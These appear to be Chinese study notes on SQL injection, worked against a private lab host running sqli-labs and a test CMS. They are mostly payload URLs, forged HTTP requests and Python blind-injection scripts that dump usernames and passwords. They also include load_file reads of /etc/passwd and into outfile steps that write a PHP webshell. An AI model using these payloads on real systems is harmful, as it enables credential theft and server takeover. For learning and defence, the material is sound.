sql注入学习笔记
sql注入原理
- 掌握sql注入漏洞的原理
- 掌握sql注入漏洞的分类
万能用户名
777' or 1=1 #
原句
select userid from cms_users where username = '".$username."' and password='".md5 ( $password ) ."'
输入过后为
select userid from cms_users where username = 'admin' and password='md5字符串'
万能语句输入后
select userid from cms_users where username = '777' or 1=1 # and password='md5字符串'
发现后面被注释掉
也即
select userid from cms_users where username = '777' or 1=1
此处1=1为恒真
登录逻辑
- 通过post方式获取用户名和密码;
- 构造sql语句以用户名和密码作为查询条件进行查询,并且 单引号闭合;
- 如果sql语句正确执行并且结果集对象中有记录提示登录成功;
- 否则登录失败
sql注入总结
sql注入原理
SQL 注入的攻击行为可以描述为通过用户可控参数中注入 SQL 语法,破坏原有 SQL 结构,达到编写程序时意料之外结果的攻击行为。其成因可以归结为以下两个原因叠加造成的:
- 程序员在处理程序和数据库交互时,使用字符串拼接的方式构造 SQL 语句。
- 未对用户可控参数进行足够的过滤,便将参数内容拼接到 SQL 语句中
sql注入危害
攻击者可以利用 SOL 注入漏洞,可以获取数据库中的多种信息,例如,后台管理员账密,从而脱取数据库中的内容 (脱库)。
在特别的情况下还可以插入内容到数据库、删除数据库中的内容或者修改数据库内容。
如果数据库权限分配存在问题,或者数据库本身存在缺陷,攻击者可以利用 SOL 注入漏洞直接获取 WebshelL 或者服务器权限。
sql注入分类
| 两大基本类型 | 五大基本手法 | 提交参数方式 | 注入点的位置 |
|---|---|---|---|
| 数字型 字符型 |
联合查询 报错注入 布尔盲注 延时注入 堆叠查询 |
GET注入 POST注入 Cookie注入 HTTP头部注入 |
URL注入 搜索框注入 留言板注入 登录框注入 |
sql注入漏洞挖掘
- sql注入可能存在的位置
- 如何确定sql注入漏洞存在性?
注入点判断
会在疑似注入点的地方或者参数后面尝试提交数据,从而进行判断是否存在sql注入漏洞
| 步骤 | 测试数据 | 测试判断 |
|---|---|---|
| 1 | -1 或 +1 | 是否能够回显上一下或者下一个页面(判断是否有回显) |
| 2 | ‘或“ | 是否显示数据库的错误信息;根据回显内容可以判断是字符型数据还是数字型 |
| 3 | and 1=1 and 1=2 |
回显的页面是否不同(布尔类型的状态) |
| 4 | and sleep(5) | 判断页面的返回时间 |
| 5 | \ | 判断转义 |
主要关注的问题
| 主要关注的问题 | 解释 |
|---|---|
| 回显 | 数据库的内容是否会回显在网页中 |
| 数据库报错 | 数据库报错信息是否会回显在网页中。 提交的数据是字符型还是数字型,如果是字符型数据,闭合方式是什么 |
| 布尔类型状态 | 显示的页面不同,形成对比。 页面正常或者不正常 |
| 延时 | 让数据库沉睡响应的秒数 |
其它知识补充
mysql数据库中的注释
| mysql中的注释 | url中的表现 |
|---|---|
减减空格(三个字符)--[] |
–+ |
井号# |
%23 |
内联注释/*!5000 Order*/ |
sql注入基本手法
联合查询
适用数据库中的内容会回显到页面中来的情况。联合查询就是利用 union select 语句,该语句会同时执行两条 select 语句,实现跨库、跨表查询。
必要条件
-
两条 select 语句查询结果具有相同列数
-
对应的列数据类型相同 (特殊情况下,条件被放松)
目标分析(cms为例)
正常访问
http://10.4.7.128/cms/show.php?id=33
添加单引号
http://10.4.7.128/cms/show.php?id=33'
判断列数
http://10.4.7.128/cms/show.php?id=33 order by 1
正常
http://10.4.7.128/cms/show.php?id=33 order by 15 正常
http://10.4.7.128/cms/show.php?id=33 order by 16 不正常
即判断该select语句中有15列
判断显示位置
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
http://10.4.7.128/cms/show.php?id=33 and 1=2 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15
将前面查询置为假,只看后面的查询结果
此处回显位位3,11
更改回显位为mysql内置函数可以看到信息
查看所有表名
直接查询不知道的表,会报错表不存在
数据库中information_schema.tables这张表里存放了所有表名
因此从这张表查询
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 from information_schema.tables
有回显位
将回显位改为count(*),table_name
count(*)为数有几个
table_name为查看表名
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,count(*),4,5,6,7,8,9,10,table_name,12,13,14,15 from information_schema.tables
此处报不合法
需要将table_name转义成16进制
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,count(*),4,5,6,7,8,9,10,hex(table_name),12,13,14,15 from information_schema.tables
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,count(*),4,5,6,7,8,9,10,hex(group_concat(table_name)),12,13,14,15 from information_schema.tables
使用group_concat包裹表名,即可一次性获取所有表名
然后hex解码就可以看到表名了
查看列名
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,count(*),4,5,6,7,8,9,10,hex(group_concat(column_name)),12,13,14,15 from information_schema.columns where table_schema=database() and table_name='cms_users'
查看用户
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,count(*),4,5,6,7,8,9,10,concat(username,0x3a,password),12,13,14,15 from cms_users limit 0,1
http://10.4.7.128/cms/show.php?id=-33 union select 1,2,3,4,5,6,7,8,9,10,concat(username,0x3a,password),12,13,14,15 from cms_users limit 1,1
得到用户账密信息
报错注入
在注入点的判断过程中,发现数据库中SQL 语句的报错信息,会显示在页面中,因此可以利用报错信息进行注入。
报错注入的原理,在错误信息中执行SQL 语句。触发报错的方式有很多,具体细节也不尽相同。此处建议直接背公式,将公式带换掉 1=1 的部
分。
group by
?id=33 and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
?id=33 and (select 1 from (select count(*),concat(0x5e,(select password from cms_users limit 0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a)
http://10.4.7.128/sqli-labs/Less-5/?id=1' and (select 1 from (select count(*),concat(0x5e,(select database()),0x5e,floor(rand()*2))x from information_schema.tables group by x)a) --+
http://10.4.7.128/cms/show.php?id=33 and (select 1 from (select count(*),concat(0x5e,(select password from cms_users limit 0,1),0x5e,floor(rand()*2))x from information_schema.tables group by x)a) --+
![]()
查询账密的时候只需要更换这两位的值即可
extractvalue
?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e))
?id=33 and extractvalue(1,concat(0x5e,substr((select password from cms_users),17,32),0x5e))
查库
http://10.4.7.128/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select database()),0x5e)) --+
查表
http://10.4.7.128/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select table_name from information_schema.tables where table_schema=database() limit 7,1),0x5e)) --+
加limit可以一条一条列出结果,7,1即为cms_users
查列
http://10.4.7.128/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit 1,1),0x5e)) --+
1和2即为用户名和密码的列名
查数据
http://10.4.7.128/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select password from cms_users limit 0,1),0x5e)) --+
http://10.4.7.128/cms/show.php?id=33 and extractvalue(1,concat(0x5e,(select username from cms_users limit 0,1),0x5e)) --+
updatexml
?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,1,16) from cms_users),0x5e),1)
?id=33 and updatexml(1,concat(0x5e,(select substr(password,17,32) from cms_users),0x5e),1)
查库
http://10.4.7.128/cms/show.php?id=33 and updatexml(1,concat(0x5e,(select database()),0x5e),1) --+
查表
http://10.4.7.128/cms/show.php?id=33 and updatexml(1,concat(0x5e,(select table_name from information_schema.tables where table_schema= database() limit 7,1),0x5e),1) --+
查列
http://10.4.7.128/cms/show.php?id=33 and updatexml(1,concat(0x5e,(select column_name from information_schema.columns where table_schema= database() and table_name='cms_users' limit 1,1),0x5e),1) --+
查数据
http://10.4.7.128/cms/show.php?id=33 and updatexml(1,concat(0x5e,(select password from cms_users limit 0,1),0x5e),1) --+
http://10.4.7.128/cms/show.php?id=33 and updatexml(1,concat(0x5e,(select username from cms_users limit 0,1),0x5e),1) --+
布尔盲注
页面中有布尔类型的状态,可以根据布尔类型状态,对数据库中的内容进行判断。
库名爆破
/Less-8/?id=2' and database()='xxx' --+
# 不知道数据库名有多少位
# 不知道数据库名的字符集合
# 爆破成本很高
库名长度
/Less-8/?id=2' and length(database())=8 --+
# 页面正常,说明数据库名字的长度是8
判断长度大于10时,无回显
小于10时,页面正常
最终找到长度为8
按位测试
# 第一位
/sqli-labs/Less-8/?id=2' and ascii(substr(database(),1,1))=115 --+
# 115
# s
/sqli-labs/Less-8/?id=2' and ascii(substr(database(),2,1))=101 --+
# 115 101
# s e
# 第三位
...
截取第一个字符,然后将其转换为ASCII码,判断长度
如图大于120无回显,则小于120
大于110,网页正常
最终找到对应值115,对照ascii码即为s
爆库代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
database_name=""
for i in range(1,4):
for num1 in str:
url=f"http://10.4.7.128/cms/show.php?id=33%20and%20substr(database(),{i},1)='{num1}'%20--+"
res=requests.get(url=url)
if res.headers["Content-Length"]=="5263":
database_name=database_name+f"{num1}"
break
print(database_name)
表名爆破
http://10.4.7.128/cms/show.php?id=33 and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 --+
可以得到第一位即为99,对应ascii码 c
爆表代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
for i in range(1,8):
table_name=""
for j in range(1,12):
for num1 in str:
url=f"http://10.4.7.128/cms/show.php?id=33 and substr((select table_name from information_schema.tables where table_schema=database() limit {i},1),{j},1)='{num1}' --+"
# url=f"http://10.4.7.128/cms/show.php?id=33%20and%20substr(database(),{i},1)='{num1}'%20--+"
res=requests.get(url=url)
if res.headers["Content-Length"]=="5263":
table_name=table_name+f"{num1}"
break
print(table_name)
列名爆破
http://10.4.7.128/cms/show.php?id=33 and substr((select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit 1,1),1,1)='u' --+
数据爆破
http://10.4.7.128/cms/show.php?id=33 and substr((select username from cms_users limit 1,1),1,1)='a' --+
爆数据代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
for i in range(0,3):
username_name=""
for j in range(1,9):
for num1 in str:
# url=f"http://10.4.7.128/cms/show.php?id=33 and substr((select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit {i},1),{j},1)='{num1}' --+"
url=f"http://10.4.7.128/cms/show.php?id=33 and substr((select username from cms_users limit {i},1),{j},1)='{num1}' --+"
res=requests.get(url=url)
if res.headers["Content-Length"]=="5263":
username_name=username_name+f"{num1}"
break
print(username_name)
for x in range(0,3):
passwd=""
for y in range(1,33):
for num2 in str:
# url=f"http://10.4.7.128/cms/show.php?id=33 and substr((select column_name from information_schema.columns where table_schema=database() and table_name='cms_users' limit {i},1),{j},1)='{num1}' --+"
url=f"http://10.4.7.128/cms/show.php?id=33 and substr((select password from cms_users limit {x},1),{y},1)='{num2}' --+"
res=requests.get(url=url)
if res.headers["Content-Length"]=="5263":
passwd=passwd+f"{num2}"
break
print(passwd)
延时注入
利用sleep() 语句的延时性,以时间线作为判断条件
http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(1=2,sleep(5),1) --+
数据库名字长度
/sqli-labs/Less-9/?id=2' and if(length(database())>1,sleep(5),1) --+
# 页面有延时
数据库名字
/sqli-labs/Less-9/?id=2' and if(substr(database(),3,1)='c',sleep(5),1) --+
# 115 101 99
# s e c
爆库代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
database_name=""
for i in range(0,10):
for num1 in str:
url=f"http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(substr(database(),{i},1)='{num1}',sleep(1),1) --+"
try:
res=requests.get(url=url,timeout=1)
except requests.exceptions.ReadTimeout:
database_name=database_name+f"{num1}"
break
print(database_name)
爆表代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
for i in range(0,4):
table_name=""
for j in range(1,9):
for num1 in str:
url=f"http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(substr((select table_name from information_schema.tables where table_schema=database() limit {i},1),{j},1)='{num1}',sleep(1),1) --+"
try:
res=requests.get(url=url,timeout=1)
except requests.exceptions.ReadTimeout:
table_name=table_name+f"{num1}"
break
print(table_name)
爆列代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
for i in range(0,4):
column_name=""
for j in range(1,10):
for num1 in str:
url=f"http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(substr((select column_name from information_schema.columns where table_schema=database() and table_name='users' limit {i},1),{j},1)='{num1}',sleep(1),1) --+"
try:
res=requests.get(url=url,timeout=1)
except requests.exceptions.ReadTimeout:
column_name=column_name+f"{num1}"
break
print(column_name)
爆数据代码
import string
import requests
strings=string.digits+string.ascii_letters+'_'
str=[]
for i in strings:
str.append(i)
for i in range(0,15):
name=""
for j in range(1,10):
for num1 in str:
url=f"http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(substr((select username from users limit {i},1),{j},1)='{num1}',sleep(1),1) --+"
try:
res=requests.get(url=url,timeout=1)
except requests.exceptions.ReadTimeout:
name=name+f"{num1}"
break
print(name)
for i in range(0,15):
passwd=""
for j in range(1,10):
for num1 in str:
url=f"http://10.4.7.128/sqli-labs/Less-9/?id=2' and if(substr((select password from users limit {i},1),{j},1)='{num1}',sleep(1),1) --+"
try:
res=requests.get(url=url,timeout=1)
except requests.exceptions.ReadTimeout:
passwd=passwd+f"{num1}"
break
print(passwd)
堆叠注入
一次HTTP 请求,可以同时执行多条SQL 语句,包括增删改查操作。
以sqli-labs 第38 关为例子
?id=2';update users set password='123456'--+
此处没有查询成功,只能用into写入文件可以查询到内容
sql注入其它情况
-
掌握宽字节注入原理与利用方法
-
掌握HTTP 头部注入的场景
宽字节注入
宽字节注入准确来说不是注入手法,而是另外一种比较特殊的情况。宽字节注入的目的是绕过单双引号转义,以sqli-labs-32 关为例子
?id=1
?id=1'
1\' 服务器会把单引号转义,单引号由原来的定义字符串的特殊字符被转义为普通字符。
315c27 非常强烈的暗示
单引号注入时显示正常,但是底下有提示
function check_addslashes($string)
{
$string = preg_replace('/'. preg_quote('\\') .'/', "\\\\\\", $string); //escape any backslash
$string = preg_replace('/\'/i', '\\\'', $string); //escape single quote with a
backslash
$string = preg_replace('/\"/', "\\\"", $string); //escape double quote with a
backslash
return $string;
}
// take the variables
if(isset($_GET['id']))
{
$id=check_addslashes($_GET['id']);
//echo "The filtered request is :" .$id . "
";
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
mysql_query("SET NAMES gbk");
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
-
单双引号被转义,没有其他过滤;
-
将与数据库交互的数据字符编码设置为了GBK
%df即为让df和反斜线的gbk编码识别在一起,然后让单引号正常使用不被转义
http://10.4.7.128/sqli-labs/Less-32/?id=1%df' and updatexml(1,concat(0x5e,(select database()),0x5e),1) --+
cb5c 薥
?id=1%cb'
1%df\'
31cb5c27
1薥' # “吃”掉了转义字符\
/Less-32/?id=1%cb' and 1=2 union select 1,database(),3 --+
gbk编码
GBK 汉字编码方案,双字节编码,两个字节作为一个汉字。GBK 编码范围[8140,FEFE],可以通过汉字字符集编码查询。注意到5C 在GBK 编码
的低位范围之内[40,FE]。在5C 之前添加一个字符[81,FE] 之间,该字符就会和5c 组成一个汉字
http头部注入
SQL 注入点不止会出现在GET 参数或POST 参数中
cookie注入
注入点在Cookie 数据中,以sqli-labs-20 关为例子
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 10.4.7.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.4.7.128/sqli-labs/Less-20/
DNT: 1
Connection: close
Cookie: uname=Dumb' and 1=2 union select 1,version(),database() #
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
base64注入
注入的参数需要进行base64 编码,以sqli-labs-22 关为例子
GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 10.4.7.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.4.7.128/sqli-labs/Less-22/
DNT: 1
Connection: close
Cookie: uname=RHVtYiIgYW5kIDE9MiB1bmlvbiBzZWxlY3QgMSx2ZXJzaW9uKCksZGF0YWJhc2UoKSM=
Upgrade-Insecure-Requests: 1
user-agent注入
注入的参数在User-Agent 中,以sqli-labs-18 关为例子
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 10.4.7.128
User-Agent: AJEST' and updatexml(1,concat(0x5e,(select database()),0x5e),1) and '1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://10.4.7.128
DNT: 1
Connection: close
Referer: http://10.4.7.128/sqli-labs/Less-18/
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=Dumb&submit=Submit
referer注入
注入参数在Referer 字段中,以sqli-labs-19 关为例子
POST /sqli-labs/Less-19/ HTTP/1.1
Host: 10.4.7.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://10.4.7.128
DNT: 1
Connection: close
Referer: AJEST' and updatexml(1,concat(0x5e,(select database()),0x5e),1) and '1
Upgrade-Insecure-Requests: 1
uname=Dumb&passwd=Dumb&submit=Submit
sql注入读写文件
-
掌握SQL 注入读写文件的原理
-
掌握SQL 注入读写文件的方法
前提条件
权限问题
当前(连接)数据库的用户具有文件读写权限。数据库的权限粒度,某个库中某个表某个用户是否有增删改查权限。
MySQL 数据库用户,例如root@localhost,由两部分组成:
-
用户名
-
地址
# root@localhost
and 1=2 union select 1,file_priv,3 from mysql.user where user='root' and host='localhost'
http://10.4.7.128/sqli-labs/Less-1/?id=-1' union select 1,2,user() --+
http://10.4.7.128/sqli-labs/Less-1/?id=-1' union select 1,2,file_priv from mysql.user where user='root' and host='localhost' --+
文件路径
已知读写目标文件的绝对路径。
/var/www/
/var/www/html/
c:/phpstudy/www/
c:/xampp/htdocs/
...
安全选项
MySQL 数据库有关于文件读写的安全选项secure_file_priv。
secure_file_priv 参数限制了mysqld(MySQL DBMS) 的导入导出操作,这个选项是不能利用SQL 语句修改,必须修改my.ini 配置文件,并重启mysql 数据库
show global variables like '%secure_file_priv%';
| 参数 | 含义 |
|---|---|
| secure_file_priv=NULL | 限制mysqld 不允许导入导出操作 |
| secure_file_priv=‘c:/a/’ | 会限制mysqld 的导入导出操作在某个固定目录下,并且子目录有效 |
| secure_file_priv= | 不对mysqld 的导入导出操作做限制 |
读写文件
读取文件
使用load_file() 函数
and 1=2 union select 1,load_file("c:\\windows\\system32\\drivers\\etc\\hosts"),3
and 1=2 union select 1,load_file("c:/windows/system32/drivers/etc/hosts"),3
and 1=2 union select 1,load_file("/etc/passwd"),3
写入文件
使用into outfile 语句
and 1=2 union select 1,2,3 into outfile "c:/phpstudy_2016/www/1.php"
and 1=2 union select 1,"",3 into outfile "c:/phpstudy_2016/www/2.php"
and 1=2 union select 1,"",3 into outfile "/var/www/html/1.php"
and 1=2 union select 1,"",3 into outfile "/tmp/1.php"
Linux 系统下,一般情况下权限较低,无法写入文件
mysql上传文件蚁剑连接
http://10.4.7.128/sqli-labs/Less-1/?id=-1' union select 1,2,"" into outfile "c:\\phpstudy_2016\\WWW\\999.php" --+
http://10.4.7.128/999.php?999=phpinfo();
sql注入工具
sqlmap
